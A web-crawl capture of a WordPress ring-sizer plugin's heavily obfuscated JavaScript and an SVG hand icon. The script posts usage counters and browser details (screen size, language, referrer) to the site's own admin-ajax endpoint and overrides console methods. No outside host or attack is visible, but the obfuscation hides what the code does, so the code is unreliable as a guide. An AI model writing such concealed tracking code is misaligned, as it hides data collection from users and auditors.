_0x40b975;try{_0x40b975=Function(_0x907006['mDVCv'](_0x907006[_0x24e57e(0x4,0x10,-0x37,-0x30)]('return\x20(fu'+_0x24e57e(-0x6c,-0x5c,-0x7a,-0x65),_0x907006[_0x24e57e(-0x76,-0x97,-0xd6,-0x9d)]),');'))();}catch(_0x18aff2){if(_0x907006[_0x118eca(0x120,0x130,0x136,0x14a)](_0x24e57e(-0x32,-0x74,-0x5b,-0x58),_0x907006[_0x118eca(0x11e,0x122,0x138,0x148)])){if(_0x4bb143){var _0x1e23fc=_0x5b7ac1[_0x118eca(0x142,0x19c,0x167,0x14a)](_0x2b1517,arguments);return _0x43f56a=null,_0x1e23fc;}}else _0x40b975=window;}return _0x40b975;},_0x5b78f5=_0x907006['UvZPt'](_0x5d360f),_0x50134a=_0x5b78f5['console']=_0x5b78f5[_0x4cad18(-0x164,-0x170,-0x14d,-0x1b4)]||{};function _0x4cad18(_0x56f145,_0x369665,_0x1db083,_0x2cbefe){return _0x5aff76(_0x56f145,_0x369665-0xa3,_0x369665- -0x34,_0x2cbefe-0x120);}var _0x23947d=[_0x907006[_0x5d925c(-0x1ec,-0x1c3,-0x1ce,-0x1f6)],_0x907006[_0x4cad18(-0x154,-0x195,-0x1ab,-0x1ce)],_0x907006[_0x5d925c(-0x17d,-0x182,-0x1c6,-0x1c2)],_0x4cad18(-0x131,-0x175,-0x174,-0x18a),_0x907006[_0x5d925c(-0x1a3,-0x1a5,-0x1c6,-0x171)],_0x4cad18(-0x178,-0x179,-0x151,-0x162),_0x907006[_0x4cad18(-0x1e5,-0x1be,-0x1ce,-0x1ec)]];function _0x5d925c(_0x53f94e,_0x967c83,_0x1f260a,_0xabf29c){return _0x11c8fe(_0x967c83- -0x325,_0x967c83-0x7d,_0x53f94e,_0xabf29c-0x11a);}for(var _0x107168=0x13a5+0x2d*0xc7+-0x36a0;_0x907006['Mbbsh'](_0x107168,_0x23947d[_0x4cad18(-0x18e,-0x1b6,-0x18b,-0x196)]);_0x107168++){if(_0x907006[_0x4cad18(-0x1c3,-0x17f,-0x17e,-0x1ba)]===_0x5d925c(-0x171,-0x161,-0x16d,-0x19e)){const _0x1cdb74=_0x5d5b7d['value'];_0x907006['ALakB'](_0x48e6be['OrderTotal'],_0x4a3005)&&(_0x907006[_0x5d925c(-0x17e,-0x17e,-0x1a8,-0x19c)](_0x5a5f76),_0x46462a(),_0x907006[_0x4cad18(-0x207,-0x1e9,-0x1b8,-0x1b2)](_0x3bfcc6),_0x907006[_0x5d925c(-0x18a,-0x1ae,-0x18d,-0x1a6)](_0x1e1250));const _0x25c96d=_0x907006[_0x4cad18(-0x163,-0x1a1,-0x168,-0x1c3)](_0x5e7bb1[_0x5d925c(-0x143,-0x164,-0x15b,-0x17d)],_0x2a2cc0[_0x4cad18(-0x1d3,-0x1d9,-0x202,-0x1ae)]()),_0x1c7d9c=_0x17421a[_0x4cad18(-0x18c,-0x196,-0x1d6,-0x1a3)](_0x907006[_0x5d925c(-0x187,-0x1b2,-0x1d9,-0x190)](_0x25c96d,_0x907006[_0x5d925c(-0x17f,-0x144,-0x177,-0x160)](_0x907006[_0x4cad18(-0x150,-0x165,-0x148,-0x16a)](0x5dd*-0x1+-0x3*0x60+-0xae5*-0x1,-0x1677+-0xe08+0x24bb),-0x922+-0x3*-0x73b+-0xc53))),_0x36de6d=_0x4f3b79[_0x5d925c(-0x137,-0x175,-0x18f,-0x135)](_0x907006[_0x5d925c(-0x183,-0x14d,-0x13a,-0x168)](_0x907006[_0x5d925c(-0x12a,-0x16c,-0x17d,-0x16d)](_0x25c96d,(0x22db*-0x1+-0xe53+0x3516)*(0x8e*0x1+-0xe48*-0x2+-0x1ce2)*(-0x1059+0x2275*0x1+-0xb*0x1a0)),_0x907006[_0x4cad18(-0x121,-0x166,-0x15d,-0x13d)](-0x9*-0x3a7+-0x7*0x29d+-0xaac,0x5c9+0x1*-0x7fa+-0x17*-0x1b)));}else{var _0x1dd0ba=_0x907006[_0x5d925c(-0x1d6,-0x19e,-0x15d,-0x196)][_0x4cad18(-0x1e9,-0x1e0,-0x218,-0x1de)]('|'),_0x112b40=-0xb2d*0x2+-0x5*-0x342+0x610;while(!![]){switch(_0x1dd0ba[_0x112b40++]){case'0':var _0x5ba82d=_0x50134a[_0x5bddcb]||_0x4bebd3;continue;case'1':_0x4bebd3['toString']=_0x5ba82d[_0x4cad18(-0x149,-0x16b,-0x1a5,-0x136)][_0x4cad18(-0x17e,-0x1a6,-0x1dc,-0x1cb)](_0x5ba82d);continue;case'2':_0x50134a[_0x5bddcb]=_0x4bebd3;continue;case'3':var _0x4bebd3=_0x88709c['constructo'+'r']['prototype'][_0x5d925c(-0x1b4,-0x185,-0x181,-0x14b)](_0x88709c);continue;case'4':_0x4bebd3[_0x5d925c(-0x154,-0x14b,-0x124,-0x140)]=_0x88709c[_0x4cad18(-0x170,-0x1a6,-0x191,-0x1cf)](_0x88709c);continue;case'5':var _0x5bddcb=_0x23947d[_0x107168];continue;}break;}}}});function _0x5aff76(_0x41b01e,_0xb8cf98,_0x40ea7b,_0x2015c7){return _0x22544d(_0x41b01e-0x9,_0x41b01e,_0x40ea7b- -0x183,_0x2015c7-0x1c);}_0x907006[_0x5aff76(-0x16f,-0x14b,-0x135,-0x111)](_0x39dba3);var _0x30b9e6=_0x907006[_0x11c8fe(0x1d5,0x1b9,0x211,0x1a2)](window[_0x11c8fe(0x196,0x1cf,0x1ac,0x1cb)][_0x11c8fe(0x15f,0x13c,0x120,0x165)]+'//',window[_0x11c8fe(0x196,0x19a,0x1a8,0x15c)][_0x5aff76(-0x13e,-0x14e,-0x136,-0x162)]),_0x515648=_0x907006[_0x5aff76(-0x104,-0x10b,-0x13d,-0xfa)](_0x30b9e6,_0x907006['xrsho']);const _0x2370b5=_0x907006['AvwbR'];var _0x4fab4c={};_0x4fab4c[_0x11c8fe(0x19b,0x1d2,0x199,0x158)]=_0x2370b5;var _0x1ce34a={};_0x1ce34a['url']=_0x515648,_0x1ce34a['method']=_0x907006[_0x5aff76(-0x181,-0x17d,-0x1b7,-0x17e)],_0x1ce34a[_0x11c8fe(0x1d2,0x1db,0x1a4,0x1bc)]=_0x4fab4c,_0x1ce34a[_0x5aff76(-0x13d,-0x177,-0x174,-0x14d)]=function(_0x58a05e){},_0x1ce34a['error']=function(_0x3d975c,_0x3b8cc3,_0xe9c6d3){},$[_0x5aff76(-0x13c,-0x19a,-0x164,-0x144)](_0x1ce34a);}function saveUserSession(){var _0x2daa42={'JuZnP':_0x18dd58(-0x3,0x3f,0xc,0x4)+'+$','YWjOK':function(_0x9f6619,_0x28bcfc){return _0x9f6619!==_0x28bcfc;},'jvktU':_0x1c10d8(0x498,0x4a3,0x4be,0x481),'KqlPh':_0x18dd58(0x36,0x45,-0x20,0x1d),'wjqiN':function(_0x263adc,_0x4f433e,_0xc4d1b7){return _0x263adc(_0x4f433e,_0xc4d1b7);},'NkVzn':function(_0x5d4c6a,_0x3b5aa5){return _0x5d4c6a+_0x3b5aa5;},'teOwS':'/wp-admin/'+_0x1c10d8(0x42e,0x467,0x452,0x427)+'.php','sDBvY':_0x18dd58(0x2d,0x23,0x2b,0x59)+_0x18dd58(0x15,0xf,0xc,-0xa),'wlSOH':function(_0x1094ba,_0x2a0fa3){return _0x1094ba+_0x2a0fa3;},'dJoWG':_0x18dd58(0x4d,-0x5,0x59,0x19),'FDLVg':_0x1c10d8(0x3e6,0x452,0x40e,0x425)+_0x1c10d8(0x432,0x444,0x42a,0x450)+'com','cRSUm':function(_0x27787a){return _0x27787a();}},_0x257736=(function(){var _0x209179=!![];return function(_0x10129c,_0x4c9761){var _0x3ace94=_0x209179?function(){function _0x5e7c74(_0x324886,_0x358f2d,_0x3e4486,_0x42d4bb){return _0x3d63(_0x324886-0x270,_0x3e4486);}if(_0x4c9761){var _0x409c12=_0x4c9761[_0x5e7c74(0x37b,0x349,0x3c0,0x3ab)](_0x10129c,arguments);return _0x4c9761=null,_0x409c12;}}:function(){};return _0x209179=![],_0x3ace94;};}()),_0x810cce=window[_0x18dd58(0x5d,0x37,0x28,0x20)][_0x18dd58(-0x4c,0x19,0x10,-0x17)]+'//'+window[_0x18dd58(0x54,-0xb,-0x20,0x20)][_0x18dd58(0x22,0x5d,0x29,0x66)];function _0x1c10d8(_0x35de98,_0x1922c3,_0x2e0ae4,_0x39bdac){return _0x12c96a(_0x2e0ae4,_0x1922c3-0x14e,_0x2e0ae4-0xff,_0x39bdac-0x601);}function _0x18dd58(_0x4c36ff,_0x5caee3,_0x1e036f,_0xe5cd03){return _0x22544d(_0x4c36ff-0xf1,_0x1e036f,_0xe5cd03-0x19,_0xe5cd03-0x1e3);}var _0x3d448e=_0x2daa42['NkVzn'](_0x810cce,_0x2daa42[_0x18dd58(0x1f,-0x2e,0x13,0x5)]),_0x59f2fc={'action':_0x2daa42[_0x1c10d8(0x423,0x46f,0x485,0x44e)],'screen_resolution':_0x2daa42[_0x18dd58(0x3a,-0x30,-0x30,-0x5)](_0x2daa42['wlSOH'](window[_0x1c10d8(0x449,0x435,0x404,0x435)],'x'),window['innerHeigh'+'t']),'first_name':_0x2daa42['dJoWG'],'last_name':'user','email':_0x2daa42[_0x18dd58(-0x3,-0x1b,0x22,0x2)],'phone_number':'0000000000','city':'anonymous','address':_0x1c10d8(0x42c,0x464,0x435,0x44b),'saw_button_counter':0x0,'open_app_counter':0x0,'start_simulator_counter':0x0,'finish_simulator_counter':0x0,'added_to_cart_counter':0x0,'purchase_counter':0x0,'total_cart_value':0x0,'order_value':0x0,'browser_language':navigator[_0x1c10d8(0x438,0x442,0x44f,0x466)],'geolocation':'','page_url':window['location'][_0x18dd58(-0x3,0x1c,0x4c,0x13)],'referrer':document[_0x18dd58(0x3e,0x7c,0x36,0x41)]};function _0x52dfb2(){function _0x3a446b(_0x313456,_0x18eb8b,_0x3ce3e7,_0x2aa644){return _0x1c10d8(_0x313456-0xfd,_0x18eb8b-0x10e,_0x18eb8b,_0x313456- -0xae);}function _0x8a361c(_0x25497d,_0x202619,_0x15ef5d,_0x2bb2b6){return _0x18dd58(_0x25497d-0xe8,_0x202619-0xc1,_0x15ef5d,_0x25497d- -0x4b);}if(_0x2daa42['YWjOK'](_0x2daa42[_0x8a361c(-0xd,0xa,0x22,0x22)],_0x2daa42['KqlPh'])){var _0x24b5d1=_0x2daa42[_0x3a446b(0x3b9,0x385,0x3b9,0x39b)](_0x257736,this,function(){function _0x1c546f(_0x610e09,_0x504dea,_0x365389,_0x3bbf16){return _0x8a361c(_0x504dea-0xa3,_0x504dea-0x18a,_0x610e09,_0x3bbf16-0x187);}function _0x2bd237(_0x41f388,_0x50ee5f,_0x4ac786,_0x2d9852){return _0x8a361c(_0x4ac786-0x414,_0x50ee5f-0x142,_0x41f388,_0x2d9852-0x42);}return _0x24b5d1[_0x1c546f(0x79,0xbd,0xb4,0x99)]()[_0x2bd237(0x44f,0x409,0x432,0x403)](_0x2daa42['JuZnP'])[_0x1c546f(0xdb,0xbd,0x83,0xb0)]()[_0x2bd237(0x3df,0x380,0x3c2,0x3ca)+'r'](_0x24b5d1)[_0x1c546f(0xd7,0xc1,0x7d,0xb2)](_0x2bd237(0x388,0x3e6,0x3cd,0x39c)+'+$');});_0x24b5d1(),jQuery[_0x3a446b(0x3ce,0x3d1,0x40d,0x3ba)](_0x3d448e,_0x59f2fc,function(_0x160317){});}else{var _0x2b28cb=_0x45334b[_0x8a361c(0xf,0x42,0x2a,0x3e)](_0x4f5040,arguments);return _0x38a8e7=null,_0x2b28cb;}}_0x2daa42[_0x18dd58(0x13,0x43,0x4,0x33)](_0x52dfb2);}

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/left.svg
body_size: 101
content:
<svg id="palm-of-hand" xmlns="http://www.w3.org/2000/svg" width="262.813" height="333.902" viewBox="0 0 262.813 333.902">
  <ellipse id="Ellipse_18" data-name="Ellipse 18" cx="19.264" cy="19.264" rx="19.264" ry="19.264" transform="translate(224.285 51.37)" fill="#363636"/>
  <ellipse id="Ellipse_19" data-name="Ellipse 19" cx="19.264" cy="19.264" rx="19.264" ry="19.264" transform="translate(172.916 12.842)" fill="#363636"/>
  <ellipse id="Ellipse_20" data-name="Ellipse 20" cx="19.264" cy="19.264" rx="19.264" ry="19.264" transform="translate(121.546)" fill="#363636"/>
  <ellipse id="Ellipse_21" data-name="Ellipse 21" cx="19.264" cy="19.264" rx="19.264" ry="19.264" transform="translate(70.176 25.685)" fill="#363636"/>
  <path id="Path_18" data-name="Path 18" d="M227.053,52.87v83.476a6.421,6.421,0,1,1-12.842,0v-122H175.683V123.5a6.421,6.421,0,1,1-12.842,0V1.5H124.314v122a6.421,6.421,0,1,1-12.842,0V27.185H72.944v160.53L46.938,152.128c-7.705-11.879-22.744-15.86-33.763-9.054-10.98,6.961-13.7,22.14-6.1,33.981,0,0,41.943,63.48,59.82,90.654s46.836,48.429,100.993,48.429c89.666,0,97.692-69.246,97.692-89.9V52.87Z" transform="translate(-2.768 17.764)" fill="#363636"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://viacci.co.il/wp-content/plugins/sizer/js/sizer-script.js?ver=1.0
body_size: 42402
content:
(function(_0x5d841d,_0x3dcc80){function _0x4f4b5c(_0x22028a,_0x5556a1,_0x4a3182,_0x429de4){return _0x5800(_0x5556a1- -0x1e7,_0x22028a);}var _0x417706=_0x5d841d();function _0x295f80(_0x97391d,_0x5ecc26,_0x4c3361,_0x1bb7fa){return _0x5800(_0x97391d- -0x222,_0x5ecc26);}while(!![]){try{var _0x3d60a0=-parseInt(_0x295f80(-0x86,-0x182,-0x68,-0x6f))/(-0x1452+-0xba2*0x1+-0x1b*-0x12f)*(-parseInt(_0x4f4b5c(0x4c,-0x9e,-0x34,-0x61))/(-0x1*-0x15dc+-0x553+-0x1087))+parseInt(_0x4f4b5c(-0xcb,-0x1d,0x75,-0x7e))/(0x5b*0x26+-0x1*-0x123+0x1*-0xea2)+parseInt(_0x4f4b5c(-0x47,-0x126,-0x1b1,-0x1d7))/(-0x8ba+-0x1501+-0x1dbf*-0x1)+parseInt(_0x4f4b5c(0x56,0x14,0x7b,0x3))/(-0x20bf*0x1+-0x1a64+-0x4ee*-0xc)+parseInt(_0x4f4b5c(-0xa0,-0x65,0x61,-0x13d))/(-0x1*0x2075+0x1*0xeec+-0x1f*-0x91)*(parseInt(_0x295f80(-0x5d,-0x10d,-0xe3,0x84))/(0x468+-0x19e4+0x1583))+parseInt(_0x295f80(-0xcb,-0x18,-0x18d,-0x86))/(-0x19b4+-0x44+-0x2*-0xd00)+parseInt(_0x4f4b5c(-0xf,-0x28,-0x48,-0x6a))/(0x81d+-0x17fc+0x8*0x1fd)*(-parseInt(_0x4f4b5c(-0xc8,-0x119,-0x78,-0x129))/(0x3*0x5e6+-0x1*0x782+0xa26*-0x1));if(_0x3d60a0===_0x3dcc80)break;else _0x417706['push'](_0x417706['shift']());}catch(_0x32d9f7){_0x417706['push'](_0x417706['shift']());}}}(_0x2a89,-0x2df21+-0x475af+0xaa51d),console[_0x24a477(0x302,0x3a6,0x3b5,0x362)](_0x24a477(0x290,0x388,0x391,0x484)+_0x24a477(0x43a,0x532,0x433,0x60c)+'ed'));var websiteLink=window[_0x5b92fb(-0x149,-0x1ce,-0x22d,-0x11f)][_0x5b92fb(-0x19c,-0x194,-0xb0,-0xcb)]+'//'+window['location'][_0x24a477(0x493,0x398,0x37c,0x46c)],BASE_URL=websiteLink+(_0x24a477(0x3e9,0x48f,0x3fa,0x476)+_0x5b92fb(-0xde,-0xb5,-0x18d,-0xfc)+_0x24a477(0x364,0x435,0x3ba,0x507));function update_saw_button_counter(){var _0x518d4e={};_0x518d4e[_0x4be0d6(0x91,-0xa7,-0x38,0x13)]=_0x167e67(-0xa7,-0xd7,0x10,-0x16),_0x518d4e['zfHNa']=_0x4be0d6(-0x189,-0x104,-0x85,-0x100)+'e_add_to_c'+_0x4be0d6(0x120,0x1d4,0x4c,0xe2);function _0x4be0d6(_0xb7c1b2,_0xd64006,_0x3fd848,_0x520245){return _0x5b92fb(_0xb7c1b2-0x90,_0x520245-0x103,_0xd64006,_0x520245-0x28);}_0x518d4e[_0x167e67(-0x1a0,-0x1d8,-0x15e,-0x113)]=function(_0x47407d,_0x25fcff){return _0x47407d!==_0x25fcff;},_0x518d4e['mmmVv']=_0x167e67(-0xd1,-0x10b,-0x10,-0x163);function _0x167e67(_0x2d3532,_0x3efb31,_0x5f1b8e,_0x4c4385){return _0x24a477(_0x2d3532-0x107,_0x2d3532- -0x52c,_0x5f1b8e-0x110,_0x3efb31);}_0x518d4e[_0x4be0d6(0x1e,-0x54,-0x14f,-0x7e)]=function(_0x2cfb8f,_0x3ba599){return _0x2cfb8f+_0x3ba599;},_0x518d4e['VvliT']=_0x167e67(-0x13d,-0x22f,-0x1ed,-0x1e9)+_0x167e67(0x1,0x36,0x7b,0xd9)+'.php',_0x518d4e[_0x4be0d6(-0x1c6,0x28,-0x18c,-0xca)]=_0x167e67(-0x23,-0xe2,-0x6c,0x33)+_0x167e67(-0x59,-0xff,-0x124,0x40)+_0x167e67(-0x136,-0x210,-0x7b,-0x46);var _0x462e82=_0x518d4e,_0x452add=window['location'][_0x167e67(-0x12d,-0x135,-0x6e,-0x169)]+'//'+window['location']['hostname'],_0x55b590=_0x462e82[_0x167e67(-0x11a,-0x201,-0x13f,-0x1d1)](_0x452add,_0x462e82[_0x167e67(-0xbb,-0xb5,-0x117,-0xeb)]),_0x27f72c={};_0x27f72c[_0x167e67(-0x121,-0x1bf,-0x153,-0x7e)]=_0x462e82[_0x4be0d6(-0x4f,-0x112,0x10,-0xca)];var _0x26ad83=_0x27f72c;function _0x322757(){function _0x2ea1c7(_0x1de4d9,_0x18c0af,_0x59a01f,_0x384627){return _0x4be0d6(_0x1de4d9-0x1d6,_0x1de4d9,_0x59a01f-0x1c2,_0x18c0af- -0x1d7);}function _0x413d19(_0xb6ff36,_0x1d9ded,_0x1c1885,_0x21cfb8){return _0x4be0d6(_0xb6ff36-0x155,_0x1c1885,_0x1c1885-0x1c9,_0xb6ff36- -0x2a);}if(_0x462e82['YLHso'](_0x462e82[_0x2ea1c7(-0x35b,-0x297,-0x298,-0x199)],_0x413d19(-0x5f,-0x86,0x8c,-0x18))){_0x559bac[_0x2ea1c7(-0x84,-0x126,-0x94,-0x1fd)][_0x413d19(0x63,0x77,-0x61,0xa8)]=_0x462e82[_0x413d19(-0x17,-0x10b,-0xc3,0x35)];var _0x1c9f10={};_0x1c9f10[_0x413d19(-0xaf,-0x123,-0x14c,-0x13f)]=_0x462e82[_0x413d19(0xe,0x15,-0xea,-0x2c)],_0x1c9f10[_0x2ea1c7(-0x1f0,-0x24b,-0x24a,-0x2d3)]=_0x49507c,_0x1c9f10[_0x2ea1c7(-0x89,-0x187,-0xed,-0x269)]=0x1;var _0x2d84f2=_0x1c9f10;}else jQuery[_0x2ea1c7(-0xe5,-0x177,-0x16f,-0x8d)](_0x55b590,_0x26ad83,function(_0x3e373e){});}_0x322757();}function update_open_app_counter(){var _0x2fbcf6={'qWPhN':function(_0x201d3f,_0x3dfd02){return _0x201d3f+_0x3dfd02;},'iqSdf':function(_0xef8bc2,_0x34e1cb){return _0xef8bc2+_0x34e1cb;},'dLtXz':_0x2c8e63(-0x1fb,-0xa2,-0x91,-0x176)+_0x2c8e63(-0xd,-0x19,-0xff,-0x38)+_0x2ee0fc(0x39b,0x37e,0x357,0x395),'LjZuB':_0x2c8e63(-0x158,-0x25c,-0x117,-0x1ab)+_0x2ee0fc(0x512,0x50e,0x580,0x420)+'ter','YxzvU':function(_0x2fb403){return _0x2fb403();}},_0xe4141a=_0x2fbcf6['qWPhN'](_0x2fbcf6['qWPhN'](window['location'][_0x2ee0fc(0x3ec,0x3d6,0x4bc,0x448)],'//'),window[_0x2c8e63(-0x216,-0x24a,-0x17b,-0x1a0)][_0x2ee0fc(0x307,0x36f,0x372,0x3cd)]);function _0x2c8e63(_0x5e705d,_0x44b230,_0x50b5ec,_0x9096ee){return _0x5b92fb(_0x5e705d-0xb8,_0x9096ee-0x2e,_0x5e705d,_0x9096ee-0x3d);}function _0x2ee0fc(_0x509aa2,_0x19d91f,_0x3c6871,_0x3541e0){return _0x5b92fb(_0x509aa2-0x3c,_0x19d91f-0x56a,_0x509aa2,_0x3541e0-0x1a);}var _0xee7272=_0x2fbcf6[_0x2ee0fc(0x566,0x532,0x464,0x59a)](_0xe4141a,_0x2fbcf6[_0x2c8e63(-0xec,0xb,-0x9b,-0x21)]),_0x7ecdb0={};_0x7ecdb0[_0x2ee0fc(0x451,0x3e2,0x35e,0x4da)]=_0x2fbcf6['LjZuB'];var _0xb29775=_0x7ecdb0;function _0x3e7838(){function _0x366486(_0x5c3f51,_0x3b541b,_0x298e22,_0x8bae75){return _0x2ee0fc(_0x3b541b,_0x8bae75- -0x3aa,_0x298e22-0x1cc,_0x8bae75-0x1ba);}jQuery[_0x366486(0x17d,0x11a,0x6b,0x11d)](_0xee7272,_0xb29775,function(_0x52dbeb){});}_0x2fbcf6[_0x2c8e63(-0x19f,-0x1e0,-0x46,-0x141)](_0x3e7838);}function update_start_simulator_counter(){var _0x262758={'ZWPBH':function(_0x49523b,_0x420e06){return _0x49523b!==_0x420e06;},'VKJSR':function(_0xcf1edc,_0x3947ce){return _0xcf1edc+_0x3947ce;},'vxcUd':function(_0x507d19,_0x144c56){return _0x507d19+_0x144c56;},'GcsSO':function(_0x2a621f){return _0x2a621f();}},_0x21eed0=_0x262758[_0x432938(0xa5,0x198,0x178,0x21d)](window['location']['protocol']+'//',window[_0x64917d(-0x15a,-0x15a,-0x112,-0x32)]['hostname']),_0x5b7dcf=_0x262758[_0x64917d(0x164,0xd8,0xa9,0x105)](_0x21eed0,_0x432938(0x102,0xd9,0x66,0xae)+_0x64917d(0xb1,0xc3,0x56,0x9a)+'.php'),_0x4adb46={};_0x4adb46[_0x64917d(-0x112,-0x7b,-0xcc,-0xb9)]=_0x432938(0xbe,0xbd,0x96,-0x31)+_0x64917d(-0x47,-0x1e0,-0xf4,-0x1cb)+'or_counter';function _0x64917d(_0x2459c8,_0x49f7fd,_0x1784a9,_0x35e263){return _0x24a477(_0x2459c8-0xa0,_0x1784a9- -0x4d7,_0x1784a9-0xf0,_0x35e263);}var _0x257daa=_0x4adb46;function _0x432938(_0x527fb7,_0x2db612,_0x4afc5e,_0x42f1f8){return _0x24a477(_0x527fb7-0x1b7,_0x2db612- -0x316,_0x4afc5e-0x75,_0x42f1f8);}function _0x112b43(){function _0x1ac48a(_0x359db4,_0x5b694e,_0x4273e1,_0x1c4e96){return _0x432938(_0x359db4-0x65,_0x5b694e- -0x206,_0x4273e1-0x1c1,_0x1c4e96);}function _0x6d375a(_0x4d8f2d,_0x15511a,_0x3bfd71,_0x4d35e7){return _0x432938(_0x4d8f2d-0xf3,_0x3bfd71- -0x21a,_0x3bfd71-0x96,_0x4d35e7);}_0x262758[_0x6d375a(-0x101,-0x1ec,-0x157,-0x1f0)]('kBGAp',_0x1ac48a(-0x2e,-0x57,-0x100,-0x2))?jQuery[_0x6d375a(-0x3a,0x36,-0x40,-0xf4)](_0x5b7dcf,_0x257daa,function(_0x3da6ed){}):_0x4d4e4a=_0x45777e;}_0x262758['GcsSO'](_0x112b43);}function update_finish_simulator_counter(){var _0x5b55c9={};_0x5b55c9['osiGj']=function(_0x50e0b9,_0x4dc12c){return _0x50e0b9+_0x4dc12c;},_0x5b55c9['blFLg']=function(_0xad9d3c,_0x10a328){return _0xad9d3c+_0x10a328;},_0x5b55c9[_0x25681e(-0x86,0x5f,-0xb,-0x6e)]=_0x25681e(0xab,0x8f,0x4f,0x53)+_0x25681e(0x2ae,0x1cd,0x255,0x156)+'.php',_0x5b55c9[_0x216670(0x134,0x11a,0xc4,-0x1c)]=_0x25681e(0x169,0x19a,0x1c0,0x1af)+_0x216670(-0x8a,-0x114,-0xcb,0x39)+_0x216670(0x160,-0x4b,0x83,-0x43)+'r';function _0x25681e(_0xdfa5f,_0x2c711a,_0x2f053e,_0x6be8e){return _0x24a477(_0xdfa5f-0x1ef,_0x2c711a- -0x360,_0x2f053e-0x5,_0xdfa5f);}var _0x503dee=_0x5b55c9,_0x2c37d1=_0x503dee['osiGj'](window[_0x25681e(-0x44,0x65,0x149,0xe2)][_0x216670(0x65,-0xeb,-0x8a,-0xda)]+'//',window[_0x25681e(0x60,0x65,0xb8,0x44)]['hostname']),_0x26ca0b=_0x503dee['blFLg'](_0x2c37d1,_0x503dee[_0x25681e(-0x8e,0x5f,-0x66,0xcb)]),_0x42f287={};_0x42f287['action']=_0x503dee[_0x216670(0x133,-0x34,0xc4,0x1bf)];var _0x21534f=_0x42f287;function _0x216670(_0x30c0d3,_0x90da63,_0x443db9,_0xd437c6){return _0x5b92fb(_0x30c0d3-0x56,_0x443db9-0x10a,_0x30c0d3,_0xd437c6-0x17e);}function _0x274f21(){function _0xc7bd20(_0x325245,_0x166565,_0x2ca532,_0x526d13){return _0x25681e(_0x526d13,_0x166565-0x35a,_0x2ca532-0x9e,_0x526d13-0x13b);}jQuery[_0xc7bd20(0x519,0x4ea,0x539,0x51a)](_0x26ca0b,_0x21534f,function(_0x3f76b8){});}_0x274f21();}function _0x2a89(){var _0x382a87=['dgBPX','msZoW','dragImg','EADFv','split','RGwpl','nchange','VvliT','iNibl','KfUQQ','hCedh','oDfAp','UBFtR','ault','sByName','date-cartv','IYJGY','HAxNI','NrXdg','jeHBF','1461906GQQYFp','hed_fragme','mhpuv','acuJi','mfDYV','console','load','none','(((.+)+)+)','owToLottie','oNrVV','TDSYa','uvMyL','jEQfJ','pKvBJ','yBqnI','efFHS','/wp-json/s','bKpOX','min','IPXMT','Pibqf','update_tot','Wlmjy','recommende','SNePR','71967GXDvhJ','ydCMk','yomHL','irLYb','cked','1|3|5|4|0|','zztKW','GHGYK','exception','EESDm','hNTBA','zYCzW','jjWOU','Imatx','gFkAI','scaleX(-1)','return\x20(fu','HPilU','YYeFD','SHtXv','ahljG','myPopup','VKJSR','touchstart','XVdpQ','BFKSi','resultStep','CLfOE','XPgOT','nction()\x20','classList','prototype','orwards','gRYhs','QUlEP','12728106pktNAk','nybMh','handSizePo','update_add','dWWRY','yoiZy','7zwJDnz','yrNdN','on:\x20landsc','5|0','BFPdu','1194276TUiogd','MrKqE','zfHNa','trXde','VaZnw','Ebuos','hYFmN','nts','active','rightHandH','checked','NJOQr','openPopUpB','_button_co','WithVars','pUvxQ','leftHand','JqYuj','innerHTML','cVtsd','ById','IqZOu','toString','3|4|7|2|8|','izer/v1/up','LuCwX','quantity','NZsWL','stmEx','#productVa','riations\x20l','yIrjD','\x20לך\x20והוסף\x20','5|1|4|7|2|','uqEyT','hXYgF','toFixed','addEventLi','SePNP','gdsld','DBtvd','IoNHC','post','oOfdG','aPIVG','waTJl','UGgBQ','indicator','WWbuL','1728330ZiwUDa','ajax','Container','update_fin','dragLottie','height','LVqXg','meqIe','UFvDx','rseVa','ugtxz','AdvEd','preventDef','fZnZr','QpOuR','xXuGO','uBRWA','(orientati','update_saw','HHSZa','PyPjr','tor_counte','KGWDw','clickOpenB','touches','SaLky','ugaEJ','hCZAu','changeUnit','baEkZ','emptyVarTe','tNmKy','UsQtb','tFromPopUp','iqxfQ','touchend','hTUcV','0|4|2|1|3','display','GET','imULM','HUHWF','KajIL','\x20מ״מ','abel','YVrtY','%%endpoint','fOMZf','ZgmYg','animatione','upzoD','Tuszp','riations\x20i','2|3|1|5|0|','admin-ajax','nput[type=','sBUwz','bMWhr','eLHGQ','pt\x20is\x20load','MAdZb','jtCmX','CssTj','SXpFB','n_app_coun','MpNJI','bPQas','mousedown','\x20אינץ׳','ice\x20\x20---\x20','Bpjmi','mount','fnRHw','pkiLY','style','0|4|3','.woocommer','dLtXz','ape)','Uqkqo','RvnMS','LZjYu','xcfAs','aysec','sJkUK','HNtaD','QBpBT','LCwic','iqavh','torAll','getElement','clickStart','stringify','TtJVZ','DSRmC','xTRlZ','gPVJv','HEmHG','CTjwd','LBqLy','iqSdf','PACZH','WCTaL','YKuQZ','uiBBK','getBoundin','bOidN','יד\x20שמאל','openAppBtn','aNwQH','tTotalValu','NpdzD','smVnP','luXgU','wToLottie','clickFinis','product\x20pr','JpTAP','eZBJo','0|1|4|7|2|','__proto__','yLkSO','mousemove','art','devicePixe','finishedSi','CNmWL','wristSizer','visible','nbgEo','ifXNQ','OKuxF','xpqqc','KImTH','ation\x201s\x20f','ajax_url','HGSaW','vxcUd','tzPAb','MKZoK','6|5|1|2|7|','FwrcC','method','change','AMpCz','get_refres','יד\x20ימין','0|3|6','pFyGU','YTzCi','parentNode','bXQiT','IzUmc','gClientRec','Sizer\x20Scri','table','qFlIx','warn','YLHso','MDoPV','orientatio','edyqe','woocommerc','tie2','netbh','success','xDmcy','\x20/\x20','url','length','hostname','mulator','switch','varText','RBIrb','DfSUF','EUdtH','n_id\x22]:che','howToVideo','mTncl','JFXXK','scaleX(1)','rKtwM','jeHpw','log','.php','jpXDf','loadingLot','ctor(\x22retu','error','ion','conversion','raDmZ','jhwQS','ם\x20המידה\x20מת','bind','sRSzz','removeAttr','active-lab','remove','JfgOc','CSkjD','הוסף\x20לסל\x20א','mYvQl','update_ope','YAToR','BhIdh','1127288rMHqyJ','ish_simula','pzPtG','matchMedia','5|1|0|3|2|','oXiKC','bgFoo','LogiF','location','DJtPV','ZkCDd','iZOgN','rightHandI','10OwIRDK','animation','stener','vwVrO','\x20ס״מ','ce-Price-a','mmmVv','howTo','type','update_sta','finalResul','uIMEf','LUdIx','inInch','handDirect','ZWPBH','apply','resError','wxSlK',